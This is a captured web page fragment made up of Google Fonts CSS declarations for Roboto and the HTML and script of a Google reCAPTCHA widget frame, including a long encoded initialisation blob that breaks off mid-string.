U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gbhNa6lloE86CSjV1aJaeA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gbhNa6lloE86CSjV1aJaeA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gbhNa6lloE86CSjV1aJaeA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMONw7FFw7/[base64]/ChcK4UMOnQMOYLsKoGcOHwqlOEQvDlcOqPGDDocKbw4smK8OLw7dcwq/[base64]/[base64]/Cq8KFw47CgsO9UcO3w7gYwqPCiMK/IkA1UzIcGcKXwqXColHDnlTCiBEswo0ewoLClsOoLsKFGAHDkn8Lb8OawrDCtUxRVGktwrDCvwh3w5VOUW3DhAzCnXE9I8Kaw4HDpsKNw7o5MkrDoMOBwrPCuMO/AsOsUMO/f8KGw53DkFTDqADDscOxNMKqLA3CkgN2IMO1wo8jEMOYwpEsE8K6w7BOwpBfEsOuwqDDh8KDSTcmw6rDlsKvDCfDh1XClcOOETXDtxhWLXpzw7nCnVDDjiTDuQwnR1/DhwrChEx0TCwjw5nDqsOEbnDDh15ZGyhye8ORwpfDs1pbw6c3w7sVw587wrLCosKJKiPDqsKlwos6wqbDqhQhw5VqN20mTE7CjkTClmoRw40ScsKuKhosw4jCn8O0wo/Djgk7CsOhw6FDdEUCwqfCusKAw63DssO9w6DCoMOxw7PDkMK3cjBKwpnCmQlLFBHCvcOAJcObw7XDvMOQw4B4w6zCjMK8woHCscKRUUbDnQJ/w73CglTCiRrDu8Ocw7Ewe8ORasKhAX7CoSMtw6LCrsOkwptTw4fCicOPw4fDlnJOHcO4worCo8KAw41NcMOOZlnClsOLPCTDsMKmUsKCeQVHWTlow6YIb1JEYMOISMKKw5XCrcKmw7MNYcK7b8KbOz9eJMKiw7rDj3fDqQ7Crn3Cpl5/GMKufcOpw6ADwpcowoVdCBHDiMKLXzHDr8KSaMKuwp5Hw4xyBMOVw4/[base64]/CjG/Ct8KDwp3CqBVlBsOyw6EXMTnClsKyL0giw5IcK8OqTzFISsO7w4dJVcKvw5zDumHDssKCwoZ0wr5IDcOiwpMpSC1lADEPwpclVyXCj04/wojCo8KreDpyX8OsAsO9EjZ0w7fCrHhiFwxFQcOWwq/Drgt3wp9pw4o4KVrDuAvCtcKnP8O9woHDhcOHw4TDncO/PELCr8KzQGnCsMO/wqQfwpLDlMOtw4F1E8OBw5luwpIrwoTCj2Qpw7Q3R8OuwpsuI8OAw77CtsOlw5s3wr/DkcOIWMOHwp9WwqPDpRADLcKFw503w6HCs3jCjHzDrSw1wqpdRWXCl3rDhy08wprDqMOlRgpYw7BsFWvCssOHw7/Csx7DjijDpB7CkMOlwo1ew5Yqw5HClnDCn8K0cMK1w48wTVd2w40+wpJyfXZ7bcKmw4R0wp/DiAQRwqXCiEzCsXnCpEJFwoXCiMKrw5/[base64]/w5TClWENNcO6wrrDjnc7w5rCslHCksK5M17DmcOlamd+YmkiKMKVwqXDhXfCvsOMw5fDiiLDjMOgTDPDgVBNwqBSw7NrwpnCo8KvwocTOcKjbD/CpxvCgz3CsxjDq307w6TDn8KOJAA7w4EnP8OXwqAqUcO3ZCJfYMOqC8O1ZMOwwoLCoErCsEoSMMOtHTTCtcKdwoTDjzN+w7BFO8O8McOvwqTDmlpUw6HDpitDw67CrcOiw7fDiMOWwojCq2/DpCkIw5HCsgPCn8OTIFoxw5PDssKJDinCq8Khw701FVjDjl/CvcKzwo7DkQ49wo/CkBvCqMOBw50JwpI3w7vDlDcABMKNw47DvV4mPcOPY8KDDTDDosK/QDnCjsKCw7U6wocIDS7Ch8OgwqscScOgw74RTsOlcMOEDsOFCC4Cw7EYwphEw5XDj3rDtxfCtMKbwpvCqcK5EcKJw6rCozrDlsOIWcOkUlUGCiwcPMK6wo3CmjIcw7/CgnfCpQnCmTZMwrnDt8K+w7ZvMik8w47CiHrDr8KNIGdqw6pdUcKEw7grwqRgw5vDmkfDuE1cw4NjwrkSwpfDi8OjwofDssKow5QJNsORw67CugfDjMOlClvDpDbDqMO4OTDDjsK/YCDDn8OqwpNmVyIQw77CtXUTY8KwdcOQwobDoibCucKmAcOMwq3DtSFCLwPCtwTDjsKFwppAwoDCrcOtw63DkyrChcKZw57CikkZwoXCkFbDvcKjWiErKyDDlsOqQC/Dl8Kdwpl2w7rCjGYIw5BUw4rDjgrDuMOaw5zCtMKPMMKTH8OLCMOBFcKXw6dcS8K1w6bCi3VDd8OlN8KPRMOCOcKJLV/[base64]/DlMOeworDnyHCnznDvVrDsTE7TnJHTCfCtMO4Y0Z+w7vChcKpwp9/OcODw7JMVRDCjRo0w4fDjsKSw6XDiEZcay/Cn1tDwps1MsOcwqfChRLDusOywrAWwqJIw69vw5kxwrXDusKiw6DCjsOFC8KOw6NSw4XCmmQZbcOXAcKPw5vDgMKtw5rDr8K1ecOEw4DCvQ4Rwo1hwp8OJQnDiwHDgTlDJRYyw6oCP8OfYsO3w7xxD8KMOcOjbhsfw57Dv8KLw7/DoFDDo1XDvitZw5Z8wrNlwoLCrwZUwpzCnhEfIcKxwrlsw5HChcKVw4UUwqYxOcKKdFPDn3RPGsOZNBMHw5/[base64]/HXXDnMKSCcOdw5/[base64]/U1zDh0HCncK9aU8Pw4JRFnHCr8KtB8KRw5dgw4pNw7vDl8KWw5RKwonCpsOCw7HClEJ5VAPCusKawqrDsxBuw4ApwoDCmUFjwqrCv1XCusKyw659wo/DhcOuwqApSMOFAsOLwrjDp8Kww7U1VXw8w7trw7/DrA7CiyIXbT4WKFzClcKLEcKZwrd8KcOrSsKbCRBhe8OcAF8EwrpMw6gCJ8KdTcOhw6LCh1PCpgEmRMKhwr7DjjdfWMKIVMKrbz0Dw5nDo8O3LFrDgcK/w4YXXhfDocOvw4hTWMO/Z0/[base64]/[base64]/Dtjs7w4DCjz/Cn2XChMKiwrsgwqTCiMOdwp8aw5/[base64]/[base64]/DiMKGERzCpsK9w6rCu8KVEU1rZl5yIcKJw6otHSbCmXJIw7nDv0RYwpYKwpvDr8OZHMO5w4jDrsKgAXnCpsOGBsKPw6d/wqbDncKTEmbDnmUXw4fDl3ocSsKmaX5jw47DicOtw6jDnMOsKC/ConkLBsO/A8KaUsODw5BIATTDosOwwqXDvMO6wrnCrMKUwq8rEcK6wqvDvcOJZRHCo8KhIsOZw6Rlw4TCmcOTwoUkAcO5B8O6wqUow63Dv8K/fEDCocOhw5LDoygywq8THMKRwqo3ACjDusKNRV0DwpDDglBaw6vCpU3Ch0bClS/[base64]/DqTEow7LDisO3Ci3CnsOFw7MYEsKuC8KxwrzDmMKOG8OJVH16wpQyKMOecMKswovDqgV6wqNUGjhnwqbDg8KEMMOTw4MZw4bDj8OQwoPCn2NXbMK2WsOjfQTDjnbDrcO9wrzDkMOmwpLDvMO2X0N/wpB7VgBvXMK2IRXDhsOzTcKmEcKcwrrCqjHDtCxjw4Viw4BHw7/[base64]/DvBfDkUN9w6RZcXjDjHfCvcKnw75IBlpww6jCssK0w4/[base64]/M8OSwoUrwoVgw4tYw5tKZEzDqjDCpCLDoH4iw4HDq8OqRMOYw5DDhsOPwr3DvsKmwr/DqsKrw7jDrsOFEkxgXmBIwo3Ckj5OcMKPHsOhP8KjwoRVwozDuCI5woEwwoR1wrZJYCwBwokQd1gzGcK/PcOfYWM9wrrCt8OUw6zDjU0ZcsKQdALCgsOiT8KxQFvCgcOiwqQZZ8Ked8KRwqEKT8O6LMK1w6Nrwoxnw7TDnsK7wpXCnRPCqsKawpduecK/GMK4OsKjb0vChsOBTjVmSiU/wpNfwo/[base64]/CjsOgw6bCiWJLw7zChMK9JMO3wrLCosKqEyvCm0XCq8Krwr7DrcKnQsOVH3rChMKrwpvDpC7CsMOdFQrCnsK7fB44w4V2w4PCmXfDu0rDv8K2w5gwLVzDlXPDucKLWMOybcOhZMObaQ7DhnttwptvXMOMAgRafA0bwq/CosKCVEnDoMO9w7jDsMORBgUVdWnDusOsTcKCfgcyLHlswqHCixtywrbDhMOZCggpw5bCssKjwrkzw7QJw5LDm09ow7cgMzRTw7XDnsKHwpLCim/[base64]/R3jCqMOlGsOnFMK3wq1qITd9w6vCrGYqLcO+woXDusK8wpZdw4XCnT5gJDJjH8KmOMOHw6xMwrRtXsOvSQhCw5rClDbDrSDCr8KAw4/[base64]/CtMKUw4DDgDnDlMKCwpIRNcODL8OtUMKlw55nw5nDuGTDt0fDok7DjwDCgTfDh8OjwrBZw73ClcOOwpRVwq9Vwo9gwoQHw5fDt8KWdRfDoz7CmyfCpsOJYMOxScOGAcO4RMKFM8KYaVt2HVfDgcO+NcO1woU0GjcGOMOpwoBiLcO4O8OAFsKawpvDjMO/wqAvecKUICTCrSXDsmTChFvCiGNrwrQKXlYAXcKkwqXDiXrDmDVUw7jCqUfDocOadcKawrZKwo/DvMODw64dwqLDisKZw5Few402wojDi8KCw5LCnT7Chx/ChcOneBfCnMKZEsOXwq7Cp17DiMKHw5ZwWcKJw4csJ8OpXcKewo4aDcKPw77Dm8OvB2jCtXLDpgIywqsWWlRlICPDlX/Cm8OcCy9pw6EQwox5w5fDocK+w51fOcObw69Rwooxwo/CkynDpkvCnsK+w5nDm3HChMKZwovCmwfDhcOPb8KobAbDnw3DkkLDqsOfd0FvwoTCqsO/wqxxCxRcwrTCqH/DnsKtJmfCkMO4wrPCocKKwpXDncK9wrk5w7zCqh/CmCfCgXrDmMKIDT7DsMKIP8O2c8OeFHZIw4bCtW3Dnw1Lw6zCrsO5wpdzbsK6LQBrAMKuw70bwr3CoMO7N8KlXChQwo/Dsj7DsFsQCBjDj8OKwrJ+w4FOwpPCsnHDs8OFUcOJwoYIGcOlH8O1w4/[base64]/CqsOnwrbClMOVAMKJwqFRTcKYwq7CpMO3w6HCqcOMw50DI8KIW8Oxw4zDlsKxw5dewrLDg8KlYg1/[base64]/[base64]/Dv8KTVWbDljJvaMO/[base64]/DokHCqcKgOwgyHyLDrMKEPcOLSjJkPAIRGWfDsMOYGH48MVVywoPCvCPDrMKSw7Vpw7rCo2QVwrccwqB4WXzDgcO/D8OSwoPCk8KMUcOOQsOzPRFMYghHDW9Pwo7CtDXCoVgqZRfCocKyZB/DtMKgZnXCpBk9DMKlfg/Di8Krw7TDqmQzPcKJQ8ODwqMUwo/ChMOYfXscwpjCosOwwoEtbynCscKzw4tBw6nCs8ONA8OGQGdOwozCjcKPw6k6wqHDggjDuTFURcKGwpZiGiYoQ8OQUsObw5TDj8KLw43DusKrwrBrwofDtMO3G8OAK8KfbR3Cs8OZwqJBwrACwpRAWw/[base64]/DpsOuKcKYw7E7wpPDhjnCnADCki0Vw6ZZwoDCkMOtwo4+cWvDvsOuwqLDlDAow4vDi8KRM8KGw7vDgjzDrMOhwrbCh8KkwqPDkcO8wr3DjFvDvMOiw69iSBBIwqTCn8Ohw6jDmykhNS/Ci2hHB8KRDsOnw5rDtMKXwrJzwotGFMO8W3bCiA3DhnXCqcKoFsODw5FgOsOnbcOswpDCkcO9XMOuYsK1w6rCj0E2EsKaTjTCkGbCrn3DvWQHw44DLWnDo8KcwqLDiMKfB8KgKcKQZ8KnYMKaXl1Yw5MPc1Qjw4bCisOPKDfDj8K1DMKvwqtzwqZ/[base64]/cVPCqXXCqh/Dp8Kew7nCoMKxwpfDlhxEb8O4AyjDv8KxwpB0OjfDoljDs33Du8KVwpHDssOWw7B/EXTCvC3DuXpMJMKcwovCtADCnWDCikNlKsOuwrImcycTb8KAwrQXwqLCjMOxw5pswprDiyYEwqrCiTrChsKFw6Z7WEfCrw3DnmvCsQzDvsOVwp5XwrDDlH1/LsKpbQXDrgpVBgjCkTTDtcO2w4XCqMOVw4/Dpi/DgwAwTsK7wpfCo8OeSsKiw5FUwpPDu8K3wqF6wq00w48Pd8OFwpsWbcOZwpNPw6tWPsOxwqVNw6nDvm5ywqvDk8KSdUTClztROwHDg8OxYsOSw6XDrcOIwpMKAn/Dp8OPw6TCu8KlKsK6LAfCrl1Qw7FOwo/CosK5wr/Cl8Klc8KBw6ZNwp4mwq3CocOYRmFhWyhEwotww5sYwq/Cp8Kiw4zDjwPDq2XDrMKKARvCvsKmfsOmWMK2e8K+QwXDs8OfwowxwqrDmV5vXQ/DhMKUw5wPXMKfYGfCpjDDjWUZwrF4Ri52wrgWccORBlXCsQ7Cq8OMwqhvwr0Ww5/CuGvDk8KFwqRrw7dww7NVwqs4GRfCssK/w58wBcKMGcOCwrZYXggsNxkaW8KBw7wIw47DmU4bwqLDjEAFVsOtIcKxVsKseMK/w4JuE8K4w6ZHwoTDvQ5WwrQGPcKywpYqDyRCwq4VLXPDhkpHwppxB8O/w5jCjsOFNkVZwqldOT7CuxXDt8Kpw6kKwqYDw4bDlUDDlsOkwp7Dv8K/[base64]/[base64]/DssK8wo5DP8KQw4odw7Blwqlrw4FawrkVw7jCkMKXElLClnxiwqg3wr/DgnrDklVkw4xHwq5jw4wgwpzCvSQtccKGVMOww6TCh8Osw4BLwpzDlsO0wqXDhX8Rwpsiwr/DoznDpHrDhF/CpFTDnMOuw7vDscOxXmBpwrErwonDr2fCoMKfwpbDuTVbJV/DjMOAaGMGQMKgRR0MwqjDlDzCncKlEmjCvcOAKcOKwpbCtsO6w4rDj8KQwrnChEZswoo9L8KEw6c3wo5LwqnCkgfDhMOeUy3Ds8OtKGnDkcOnbWdbDsOTa8K2wo/CocOgw77DmEBPJFHDtMKBwphkwpTDu1fCucK1w43DpsOywrIuw7fDocKQXjzDlwYCPDHDuTR7w793A37Cpx3CmMK2VB/Du8K2woQFDxFYB8OeDsKXw5LCicKgwq7CuBRdSVTDk8OPJsKAwo5ka2TDncKUwp7DlSQcBDvDmcOBYMKjwp7DjS5OwpdvwoHCu8OfZ8OMw4/[base64]/[base64]/wo5DVFzCr8KewpwKwoFgekMhw6XDsH4iwrhmwrTCtDoTIU9lw4Idwo7CtSMYw6oKw7bDsVLDkMORFMO3wpjCjMKPeMOTwrUORcKCwpkSwqREw6rDlcODAlcnwrLCvMO5wrgQw4rCjwXDm8KLNB7DngVFwqTCjMKew5hGw4EASsKgelZZFGgLBcKrGcONwpFBUQPClcO/[base64]/w6vCtMOQFlpxTcKUAnkKwptKaMKSHcOdSMKowr9Bw7bCjMKmw69jwrxzZsK2wpXDp3PDsEtWw4HCicK7ZsK7wpQzFkPCozfCi8K9JMOwHsKZOS/Cl2oHTMKGw53ChsK3w40Qw47CgcO8CsKOO1VFIcKhCQRPQWLCscKzw5s2wpjDuQzDqcKuUsKGw78easKbw4jCvsKcZQ/DtBnCsMKgQ8Ouw4zCoCXDuyhMIsO1L8Kzwr/DkyHDhsK3wq/[base64]/CnMOhwpANwpLCjgkgRibCgXHCnMO/SFnCusOfAQJxMMOJcMK3G8Kew5Y1w7bCm28oIcKrHMO/XsKqQsK6XzjDt1DChnvCgsKGLMORZMKHw5xeKcKpZcKrw6sDwqQaXFIoYcOFRxXCq8K8w77DjsKDw6DCnsOVG8OfdcOqa8KSZMOEwoVKwrzCpSnCvkJKYG3CtsK5YVvDlTMFQlHDj2wGwpAdC8K4YxDCozN9wrgowrPCoz7DocO8wqprw7QtwoEceS/Cr8OLwoBHB39dwp7CjxPCpcOjDcO0f8OkwpfCrx5gKR5maTzCl1nDni7Dp0jDuVoFbxBgNMKEBjvCg2DCiWXDm8KWw5rDosOJKsKnwqZMPMODLcO2wqnChUDCo0tdGsKswrgAGHMQH2s2IsKYZVDDp8KSw7x9w7wKwolvHHLDoB/Cq8K6w6HCiXxNw7zChAImwp7CjhfClBY8O2TDo8Kww4jCoMKJwpF2w6nDsAvCpsK5w6nCvznDnznCksOsDQhPOcKTwpFTwpnCmGFmwosJwqxsFsKZw6w/RH3CtcK0wrI6wrs+SsKcGsOywrIWwoo2w4YFw5/[base64]/MsKYbEjCucKJwoDDjUA1a3s/[base64]/DlWpcB17DjQPDmMKIPMKvwrHCrFFGXMOowoh6ccKFMgbDmkcSP3BWKkXDs8O8w5vDv8OYwo/DpcOKeMKRXVE7w7nCnXNTw48zQcK3SVjCq8KNwrvCiMO0w4/[base64]/UQgTw6ZtwrxpeylPcjHCtXLChcOTwr1kPhARwobCmcONw4Uxw7LDh8OBwo4ScsOyXirCjBVcY3zCmC3DpcO9wqVSwqBsB3Rgw53Cu0d9VWcGP8KLw5zDniDDssOlLsO6IR5beHjCiGbCr8Kyw7/CngPCkMKwE8KMw4Qmw7jCqcOJw7NbDcO6GsOlw7LCgyt3FDzDgjzChUjDkcKMYMOiLigsw4V3InPCscKqGcKlw4Mzwo8Nw7EnwpzDlMKowpDDuzkSOGrCicOAw6TDqcONwofDmzJEwrJnw5rDl1bCssOcR8KTwrbDrcKiQMOMfXkTCcOXwrTDtiPDjcKHaMK/w4spwqsfwqbCusOMw6bCg2PCtsOhacKww7HDh8OTS8KDw5Z1w7sew4sxDcKqw5k3wpAobwvCtRvDqsO2a8O/w6DDtGbCugByY1TDhsK5w73DscKNw6fCmcOPwo3Dsx3CqA8iwoJsw7DDqsKKwpXDkMO4wq/CqSfDkMONcFBNKwFaw6/[base64]/Do8OBPljCgHkyE8OSeXLClMOjG8Kqez99cFfDs8KmHn1Aw7LCmQnClMO6O1/DosKaF2NMw5V7wrc3w6osw7NBXcOKDXnDj8OdFMOnLVNpwrrDuSzCkMOJw79Yw6oFUMOtw4Rxw6EUworDscOxwokaLGB/w5XDh8K/YsK3RAnDmBt8wrLCncKGw4UxKQJZw7XDqMKhcz9Qwo3DpsKie8OUw4TDiWNQIEfCt8OXLsKhw77DvA3CosOAwpbDh8OmR1pgSMKcw4sowpnCkMKawq/Cvy7DrcKEwrE9XsOGwqk8OMK7wpQwBcO1B8KPw7pSKcKXF8OcwpHCk3s1wrRwwo8/w7VeAsKswolrw6w2wrZcwr3Cm8KWwrt+DCzDtsOOw68XU8KIw60zwp8Ow53CnWXCg1pRwoLCnMK0wrN7wqoScMKYA8KBwrDChRDCo0/Dj0zDgMK0A8KgQMKrAsKFGsOqw5JTw7XCh8Kkw6vCh8OYw4PDnsOpQjgJw5p8ScOcKxvDvMKWTXnDu149dsO9O8KxbcKqw4Nxw5NUw7VQw6VjAVwHawTCtX9MwqTDq8K9Iw/Dnh/[base64]/DtDo+A8OAfE98JGh9Thl/[base64]/JsKdQMK1csOSO8KWw4LDhQbCkcOIU3IJYl7Dq8OiU8KOEycwQwcvw7VSwqZfKsOLw48aTzdiI8OwWMOYw67DoAHDjcOxwrPDq1jDmTPDi8OMMcOgwoAQQcKuRMOpYjrDmMKTwrvDqWwBwrvDq8KGQAzDiMK5wpPDgT/[base64]/Cp8K5Og3DkMOIT8KZeTxIbsO9wrXDvcKrO3nCjMOAwooyShjDpMOBDHbCq8KzalvDp8KJwq82wpTDhkrCigtXw7hjD8Oqw7gcw5AgA8KidnYUMX9hScKFe2gdLMOow4AMVxzDi0HCoCg8Xy5Bw6zCtcK/fsOFw799Ps